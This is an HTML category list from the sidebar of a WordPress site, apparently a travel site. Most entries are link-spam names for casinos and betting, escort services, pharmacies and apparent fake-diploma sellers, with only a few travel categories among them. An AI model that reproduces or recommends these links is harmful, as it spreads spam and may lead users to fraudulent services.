	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://akiba-travel.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://akiba-travel.com/category/cinarehliyet-com-1000/">cinarehliyet.com 1000</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://akiba-travel.com/category/english-mix/">English Mix</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://akiba-travel.com/category/freebet-veren-siteler-com-1000-2/">freebet-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://akiba-travel.com/category/gates-of-olympus-oyna-demo-com-1000-2/">gates-of-olympus-oyna-demo.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://akiba-travel.com/category/greek-pharma/">Greek pharma</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
